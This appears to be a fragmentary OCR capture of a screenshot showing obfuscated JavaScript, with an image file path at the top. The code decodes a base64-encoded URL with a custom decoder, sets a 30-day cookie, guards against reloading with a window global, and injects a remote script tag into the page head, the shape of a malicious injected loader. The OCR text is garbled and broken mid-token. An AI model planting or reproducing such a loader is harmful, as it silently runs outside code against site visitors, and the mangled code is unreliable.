
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}c
{}})();(function()